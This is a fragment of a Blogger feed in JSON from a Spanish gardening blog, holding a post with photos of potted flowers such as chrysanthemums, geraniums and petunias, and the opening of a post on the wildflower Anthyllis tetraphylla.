{"scheme":"http://www.blogger.com/atom/ns#","term":"Chrysanthemun x morifolium"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Felicia amelloides"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gazania xhybrida splendens"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pelargonium crispum \"Randy\""},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pelargonium x hortorum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Petunia x hybrida"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tagetes erecta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Viola x wittrockiana"}],"title":{"type":"text","$t":"Flores en maceta de Botànic Serrat"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVuHSDctzb05i9FAOa0VA4DtNRtzUgCg57-oDjby12m7TNPgy2tBzi5V6IXvKDJH7dlRBwJIpicyYPSk0NLAHpmqVGOjziKDXE3uzlc09nK2ojOrMIAV06F4k1QLyDqrcwRIa1dpeHAW_Q2WOyyu5UK8nZuyXbg6FpDD8QT-4iTiGFUKNqsyxXSOsU8cMV\/s4608\/Botanic%20Serrat%20Maceta%20Margaritas1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"517\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVuHSDctzb05i9FAOa0VA4DtNRtzUgCg57-oDjby12m7TNPgy2tBzi5V6IXvKDJH7dlRBwJIpicyYPSk0NLAHpmqVGOjziKDXE3uzlc09nK2ojOrMIAV06F4k1QLyDqrcwRIa1dpeHAW_Q2WOyyu5UK8nZuyXbg6FpDD8QT-4iTiGFUKNqsyxXSOsU8cMV\/w690-h517\/Botanic%20Serrat%20Maceta%20Margaritas1.JPG\" width=\"690\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAún teniendo terreno en el jardín decorarlo con macetas y jardineras con flores es una buena propuesta. Os dejo una selección de las flores en maceta que hay en Botànic Serrat, empezando por las bellas margaritas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOG4imc-M3GtSPCCUqFXFnIGrUPfYr0nEVJtixrYFMPJ7csQQhtN4hMEVziZUmyfF6hNXwiBthxqBzxyQBvKNKWvXjLQqWidSe2qmUc2vI1Mk36aNvBGOj6AVysy5OYFgGrwAt_rvHYojQ97GMNY0GqBHQvcktHr2FSjJTJEeZ9pxCg4PHSuas_4KSScVF\/s4608\/Botanic%20Serrat%20Maceta%20Crisantemos2.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"514\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOG4imc-M3GtSPCCUqFXFnIGrUPfYr0nEVJtixrYFMPJ7csQQhtN4hMEVziZUmyfF6hNXwiBthxqBzxyQBvKNKWvXjLQqWidSe2qmUc2vI1Mk36aNvBGOj6AVysy5OYFgGrwAt_rvHYojQ97GMNY0GqBHQvcktHr2FSjJTJEeZ9pxCg4PHSuas_4KSScVF\/w685-h514\/Botanic%20Serrat%20Maceta%20Crisantemos2.JPG\" width=\"685\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELos Crisantemos (\u003Ci\u003E\u003Ca href=\"https:\/\/botanicmontserrat.blogspot.com\/2012\/09\/crisantemo.html\"\u003ECrhysanthemun x morifolium, L.\u003C\/a\u003E\u003C\/i\u003E) embellecen cualquier rincón ya que los hay de diferentes colores y formas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnMB910Eb7LxV-v0rSLnbOFPlkwtdkw2VOIKLPTucdpcws_9a8bdYlF3PSfJqvrYPWyEHpAS0ROeJZe_1IxnGQF6gimv2PpSN3SH-JXdDSOW2W3GM1ok3RLGaZE6C-Ha1YkUB7-DAcu6sxiq34MH7p54TxbL67mMSBi6cDHz2Ywim9Qx0z50CmaotXGTyw\/s4608\/Botanic%20Serrat%20Crisantemos%202023.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"514\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnMB910Eb7LxV-v0rSLnbOFPlkwtdkw2VOIKLPTucdpcws_9a8bdYlF3PSfJqvrYPWyEHpAS0ROeJZe_1IxnGQF6gimv2PpSN3SH-JXdDSOW2W3GM1ok3RLGaZE6C-Ha1YkUB7-DAcu6sxiq34MH7p54TxbL67mMSBi6cDHz2Ywim9Qx0z50CmaotXGTyw\/w686-h514\/Botanic%20Serrat%20Crisantemos%202023.JPG\" width=\"686\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9GYHourboGDw-sTMoFSCHorSL4ilTdGSyfwIMc8F52MWWZJ6dUpIidVX_ggV0zuOZv22ZOMrcpk3ul-E19WYdGX-yeOBdHh-lgx5Z1VdFEJmsAJQAwXunkQAFCLUUxb6fmY64uIGDXLmUiirjMdnEk_pF-_9_edgMbpVZiZKL_PkZxp2xN-HibeBkFTza\/s4608\/Botanic%20Serrat%20Maceta%20Crisantemos1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"516\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9GYHourboGDw-sTMoFSCHorSL4ilTdGSyfwIMc8F52MWWZJ6dUpIidVX_ggV0zuOZv22ZOMrcpk3ul-E19WYdGX-yeOBdHh-lgx5Z1VdFEJmsAJQAwXunkQAFCLUUxb6fmY64uIGDXLmUiirjMdnEk_pF-_9_edgMbpVZiZKL_PkZxp2xN-HibeBkFTza\/w688-h516\/Botanic%20Serrat%20Maceta%20Crisantemos1.JPG\" width=\"688\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EIncluso quedan bien combinando dos colores en un mismo macetón.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIym1AagbZnJag7rWEGyg8L7rhIZvEbb1gryl1Bh0hPiO1HrNUMyqYAX2oDmw1hKM-HCmxGOY5x92b5sxpTuOSj0pzPJ6iYzt7bG4Ty-xeYJJUnuDGFsA4AxlDJ_UlqAU5F0J27akKTGIfSCDYH6ikPH8KjvijPapFBQCBeqf_ZXz7y0mcEtb6qGp7_Phh\/s4608\/Botanic%20Serrat%20Maceta%20Gazanias.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"513\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIym1AagbZnJag7rWEGyg8L7rhIZvEbb1gryl1Bh0hPiO1HrNUMyqYAX2oDmw1hKM-HCmxGOY5x92b5sxpTuOSj0pzPJ6iYzt7bG4Ty-xeYJJUnuDGFsA4AxlDJ_UlqAU5F0J27akKTGIfSCDYH6ikPH8KjvijPapFBQCBeqf_ZXz7y0mcEtb6qGp7_Phh\/w684-h513\/Botanic%20Serrat%20Maceta%20Gazanias.JPG\" width=\"684\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara las jardineras nada mejor que unas bonitas las gazanias (\u003Ca href=\"https:\/\/botanicmontserrat.blogspot.com\/2011\/06\/gazania.html\"\u003EGazania hybrida splendens\u003C\/a\u003E) con sus matices bicolor aportan un efecto visual muy atractivo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl_EBrknSlVcQG8v564zraI17Xp5_NGwGWbw23u1Y_odeEFp-JgL3GIqqkhRqvGuO2_ZTYUZlqo4hO-4WnIb5chpNGraiI1eLUG3sPr8QOcavaPMzx5JuQAycxgWwwgp9lK5aQgkMdXakKr22ELAmITlKqF2TXhxBqgXdQYA-oFuR-TgPITE1YB6BRJSO7\/s4608\/Botanic%20Serrat%20Geranios%202023.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"516\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl_EBrknSlVcQG8v564zraI17Xp5_NGwGWbw23u1Y_odeEFp-JgL3GIqqkhRqvGuO2_ZTYUZlqo4hO-4WnIb5chpNGraiI1eLUG3sPr8QOcavaPMzx5JuQAycxgWwwgp9lK5aQgkMdXakKr22ELAmITlKqF2TXhxBqgXdQYA-oFuR-TgPITE1YB6BRJSO7\/w688-h516\/Botanic%20Serrat%20Geranios%202023.JPG\" width=\"688\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELos geranios\u003Ci\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #343434; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E(\u003Ca href=\"https:\/\/botanicmontserrat.blogspot.com\/2008\/04\/geranio.html\"\u003EP\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cem style=\"background-color: white; color: #343434; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/botanicmontserrat.blogspot.com\/2008\/04\/geranio.html\"\u003Eelargonium x hortorum\u003C\/a\u003E\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #343434; text-align: justify;\"\u003E)\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;son las flores estrella para cultivar en maceta y también los hay en distintas formas y colores, aunque los rojos son mi preferidos.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGX-bEMsmHnkLxfCeiczhR6zsjnCb0jIS_uWLqIKx2kMmf9fSBMoePP3pGRSeWYnwh5zQKNT7P-kosYd167tzzqG__qzGrNpPsyxOo5_o4D-FAmDpO-MyB78bZWjkIOZYFs-1Xfi6G9Jh27jEBf5Q8IWUiZu5lF7xI5H2AXuHJvxfMZy776KVvCx31yeml\/s4608\/Botanic%20Serrat%20P.crispum1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"519\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGX-bEMsmHnkLxfCeiczhR6zsjnCb0jIS_uWLqIKx2kMmf9fSBMoePP3pGRSeWYnwh5zQKNT7P-kosYd167tzzqG__qzGrNpPsyxOo5_o4D-FAmDpO-MyB78bZWjkIOZYFs-1Xfi6G9Jh27jEBf5Q8IWUiZu5lF7xI5H2AXuHJvxfMZy776KVvCx31yeml\/w692-h519\/Botanic%20Serrat%20P.crispum1.JPG\" width=\"692\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUn gran macetón alto es ideal para colocar un geranio del tipo \"randy\" (\u003Ci\u003E\u003Ca href=\"https:\/\/botanicmontserrat.blogspot.com\/2014\/05\/geranio-limon.html\"\u003EPelargonium crispum \"Randy\"\u003C\/a\u003E\u003C\/i\u003E) que por su gran resistencia y abundante floración con olor a limón.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxAIQ7hVZtjgldpoiGdWSFYs4jrF-5HJVH-y6JyrM9dWGeOLr1tsFlPjHRDlXTwGKdEbkiQRHstTTXLJ-j8_3fOXL1g0ykKiJPtnms0f1bKUTVz1_z_L7FJwlMgX3htTPuiZuyTwc24pKhc6nHryLnQNZjpqs1-vURmWf0W-46Ggc0LE8dg4D5NumdA7R2\/s4608\/Botanic%20Serrat%20Maceta%20Felicia.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"528\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxAIQ7hVZtjgldpoiGdWSFYs4jrF-5HJVH-y6JyrM9dWGeOLr1tsFlPjHRDlXTwGKdEbkiQRHstTTXLJ-j8_3fOXL1g0ykKiJPtnms0f1bKUTVz1_z_L7FJwlMgX3htTPuiZuyTwc24pKhc6nHryLnQNZjpqs1-vURmWf0W-46Ggc0LE8dg4D5NumdA7R2\/w704-h528\/Botanic%20Serrat%20Maceta%20Felicia.JPG\" width=\"704\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOtra planta preciosa para tener en maceta es la Felicia (\u003Ci\u003E\u003Ca href=\"https:\/\/botanicmontserrat.blogspot.com\/search\/label\/Felicia%20amelloides\"\u003EFelicia amelloides\u003C\/a\u003E\u003C\/i\u003E)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYVGfjAzW7IiF1K4zJr7Qw9fdTk6nCRUb7Ln9GwMmTFSLAEJjn2R7pbcOPiLyLCu6GmuEBP2diDSinoIiT5iZ-c-5K7QmpKxzqPUlJc_vb5DIt1z991xYinUcKVdnpXc5ron9bvVGqiGToZhbJlU2Jo44KsfWvsIIs8KozIGKbiilQRLqjHH9o28FtUytY\/s4608\/Botanic%20Serrat%20Maceta%20Tagetes.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"516\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYVGfjAzW7IiF1K4zJr7Qw9fdTk6nCRUb7Ln9GwMmTFSLAEJjn2R7pbcOPiLyLCu6GmuEBP2diDSinoIiT5iZ-c-5K7QmpKxzqPUlJc_vb5DIt1z991xYinUcKVdnpXc5ron9bvVGqiGToZhbJlU2Jo44KsfWvsIIs8KozIGKbiilQRLqjHH9o28FtUytY\/w688-h516\/Botanic%20Serrat%20Maceta%20Tagetes.JPG\" width=\"688\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELos tagetes (\u003Ci\u003E\u003Ca href=\"https:\/\/botanicmontserrat.blogspot.com\/2017\/10\/cempaxochitl-o-tagetes.html\"\u003ETagetes erecta\u003C\/a\u003E\u003C\/i\u003E) quedan muy bien y más en algún conenedor original como es ese cubo de cinc.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJZSvynrRlLpdG9nLWqzvhsIvuM4o8hWAMVlG1e0-6z5TrBmQusqogIjeeKE7_gVtYiKiXOYWiEX7yCjECAvX6cNPR3JREYGpBIIL3dUz-D1ii8BiFqJHbvpfgRLg-zlgHoMqP7djtHerqSQ1hUwP56K9nDDYxYqI-QyPk5LADXXKHgA_g0V9DzSYHeWGF\/s3648\/Botanic%20Serrat%20Maceta%20Margaritas2.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2736\" data-original-width=\"3648\" height=\"515\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJZSvynrRlLpdG9nLWqzvhsIvuM4o8hWAMVlG1e0-6z5TrBmQusqogIjeeKE7_gVtYiKiXOYWiEX7yCjECAvX6cNPR3JREYGpBIIL3dUz-D1ii8BiFqJHbvpfgRLg-zlgHoMqP7djtHerqSQ1hUwP56K9nDDYxYqI-QyPk5LADXXKHgA_g0V9DzSYHeWGF\/w687-h515\/Botanic%20Serrat%20Maceta%20Margaritas2.JPG\" width=\"687\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsUXHJJ9BNhtgrzSkC6zjWqUUzb42j8PATCCf7dQzF3pARx5aXe2diq78dQg5gOz5ASkTWM9HCS85tyZfRFAOKPT5jJkbIZglqOrNHSvy09vIvD3sYnE2P1qZqZVkOV5wQ1XbyoO_TTTXf6I6BmOyXs4KBr_gaEEt-Z7cBupfQnCQSmCClSGdZKCCeUQPA\/s4608\/Botanic%20Serrat%20Maceta%20Petunias.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsUXHJJ9BNhtgrzSkC6zjWqUUzb42j8PATCCf7dQzF3pARx5aXe2diq78dQg5gOz5ASkTWM9HCS85tyZfRFAOKPT5jJkbIZglqOrNHSvy09vIvD3sYnE2P1qZqZVkOV5wQ1XbyoO_TTTXf6I6BmOyXs4KBr_gaEEt-Z7cBupfQnCQSmCClSGdZKCCeUQPA\/w680-h510\/Botanic%20Serrat%20Maceta%20Petunias.JPG\" width=\"680\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELas petunias (\u003Ci\u003E\u003Ca href=\"https:\/\/botanicmontserrat.blogspot.com\/2009\/06\/petunia.html\"\u003EPetunia x hybrida\u003C\/a\u003E\u003C\/i\u003E) en verano o los pensamientos (\u003Ci\u003E\u003Ca href=\"https:\/\/botanicmontserrat.blogspot.com\/2014\/01\/pensamientos.html\"\u003EViola x wittrockiana)\u003C\/a\u003E\u003C\/i\u003E en invierno, cualquier época es buena para tener unas macetas con flor.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidGLymyDAKHDzG7OBUg65PRSqfzDD799OW7ybICip2laWvDTtkGxqsvIFgSPLyFVF5OjQ8n6CSLAh2LZ8NF_jE1Q-bjSaoCtaP39_46Oms563h-yhWugwQ4E_2-84ROrmnv8QnsPdx_CZ3kC1oM2SRUISo4qJBRbmc41qQP55zBoN-C4WI3TtmBVqtwVVO\/s4608\/Botanic%20Serrat%20Frase%20156.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"518\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidGLymyDAKHDzG7OBUg65PRSqfzDD799OW7ybICip2laWvDTtkGxqsvIFgSPLyFVF5OjQ8n6CSLAh2LZ8NF_jE1Q-bjSaoCtaP39_46Oms563h-yhWugwQ4E_2-84ROrmnv8QnsPdx_CZ3kC1oM2SRUISo4qJBRbmc41qQP55zBoN-C4WI3TtmBVqtwVVO\/w691-h518\/Botanic%20Serrat%20Frase%20156.JPG\" width=\"691\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EY con tan bonitas flores os dejo unos días, me tomo un descanso para seguir a la vuelta con más.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E¡Felices Vacaciones!\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/7269877814608471671\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/08\/flores-en-maceta-de-botanic-serrat.html#comment-form","title":"10 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/7269877814608471671"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/7269877814608471671"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/08\/flores-en-maceta-de-botanic-serrat.html","title":"Flores en maceta de Botànic Serrat"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVuHSDctzb05i9FAOa0VA4DtNRtzUgCg57-oDjby12m7TNPgy2tBzi5V6IXvKDJH7dlRBwJIpicyYPSk0NLAHpmqVGOjziKDXE3uzlc09nK2ojOrMIAV06F4k1QLyDqrcwRIa1dpeHAW_Q2WOyyu5UK8nZuyXbg6FpDD8QT-4iTiGFUKNqsyxXSOsU8cMV\/s72-w690-h517-c\/Botanic%20Serrat%20Maceta%20Margaritas1.JPG","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-1390616942812103144"},"published":{"$t":"2025-07-29T18:00:00.003+02:00"},"updated":{"$t":"2025-07-29T18:00:00.118+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Anthyllis tetraphylla L."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flores silvestres"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Plantas"}],"title":{"type":"text","$t":"ANTHYLLIS TETRAPHYLLA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifZkp1zaU9VjvFJ9BwzFRqtAF3EKpUj4sJxKJ4glfun3rQDc1239NV7RSnRLUScMjKf5dq9H9LK7daWNErWMsO28GsyeGshIArJdjJZLqdmEscMxVT_WTgYDj6rO3PGUF0ubgjI2pWthQ3wC7z8ZfegmQpQp9Bw5EU4ZM6MTNmlNIhGPGq7hcXQvkv7LLr\/s4608\/Botanic%20Serrat%20H.capitana%2020251.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"519\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifZkp1zaU9VjvFJ9BwzFRqtAF3EKpUj4sJxKJ4glfun3rQDc1239NV7RSnRLUScMjKf5dq9H9LK7daWNErWMsO28GsyeGshIArJdjJZLqdmEscMxVT_WTgYDj6rO3PGUF0ubgjI2pWthQ3wC7z8ZfegmQpQp9Bw5EU4ZM6MTNmlNIhGPGq7hcXQvkv7LLr\/w692-h519\/Botanic%20Serrat%20H.capitana%2020251.JPG\" width=\"692\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"background-color: white; color: #343434; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EAnthyllis tetraphylla L.\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr style=\"background-color: white; color: #343434; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\" \/\u003E\u003Cbr style=\"background-color: white; color: #343434; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\" \/\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #343434; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEl género Anthyllis pertenece a la familia Fabaceae y consta de unas 200 especies descritas, tanto herbáceas como arbustivas, distribuidas en Europa, norte de África y Medio oriente.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #343434; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr style=\"margin: 0px; padding: 0px;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #343434; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003EAnthyllis tetraphylla L\u003C\/i\u003E. cuyo sinónimo es\u0026nbsp;\u003Ci style=\"margin: 0px; padding: 0px;\"\u003ETripodio tetraphyllum L\u003C\/i\u003E. se conoce comúnmente como hierba capitana o trèvol de mamella de vaca en catalán.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGdUq1Xrx_JH1gtat0-DuUzKBtaKmlY8UH_0SmIvdozpI8woiq0GIX5kgxn4lr__MsntoT8_5PX_SLLYaiVUN8uVXRNTMFh7cyEeU6cjtP_aH-ZISBev9m3Wmm-gzxvobOIV4m-F3O6tJTBIauTUAJz2Yu2eAPjp821oybDSpr53Hfkr-v9ctBVWj5PJJV\/s4608\/Botanic%20Serrat%20H.capitana%2020252.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"521\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGdUq1Xrx_JH1gtat0-DuUzKBtaKmlY8UH_0SmIvdozpI8woiq0GIX5kgxn4lr__MsntoT8_5PX_SLLYaiVUN8uVXRNTMFh7cyEeU6cjtP_aH-ZISBev9m3Wmm-gzxvobOIV4m-F3O6tJTBIauTUAJz2Yu2eAPjp821oybDSpr53Hfkr-v9ctBVWj5PJJV\/w695-h521\/Botanic%20Serrat%20H.capitana%2020252.JPG\" width=\"695\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv 